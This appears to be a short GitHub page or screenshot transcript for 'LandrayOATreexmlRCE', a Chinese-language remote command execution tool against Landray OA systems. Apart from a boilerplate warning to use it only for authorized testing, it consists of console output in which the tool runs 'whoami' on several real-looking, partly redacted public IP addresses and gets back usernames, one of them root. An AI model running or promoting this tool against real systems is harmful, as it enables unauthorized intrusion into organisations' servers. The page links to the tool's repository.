 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19042.1706]
(c) Microsoft Corporation。保留所有权利。
D:\Desgin\Github\LandrayOATreexmlRCE>LandrayOATreexmlRCE.exe
LandrayOATreexmlRCE / 蓝凌OATreexml远程命令执行
Code By:Tas9er @Github:https://github.com/Tas9er/LandrayOATreexmlRCE
*************************警 告*****************************
本工具旨在帮助企业快速定位漏洞修复漏洞,仅限授权安全测试使用!
严格遵守《中华人民共和国网络安全法》,禁止未授权非法攻击站点!
***********************************************************
Shell>whoami
[*]http://222.79. /
[+]hscoafs
[*]http://116.63. /
[+]ekp
[*]http://120.53. /
[+]root
D:\Desgin\Github\LandrayOATreexmlRCE>